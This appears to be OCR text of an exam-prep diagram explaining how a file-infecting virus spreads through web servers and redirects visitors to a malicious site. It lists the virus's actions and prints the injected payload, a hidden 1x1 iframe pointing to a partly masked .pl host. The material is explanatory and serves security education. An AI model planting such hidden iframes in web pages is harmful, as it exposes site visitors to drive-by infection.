 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
5
User gets
infected with virus
4
Another user accesses
the infected web page
Redirected
to malicious
website
6
7
Virus infects
user computer
The virus attempts the following activities:
Attempts to infect .exe and/or .scr files
Interferes file protection activities provided by
windows
Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>
Exams4Sure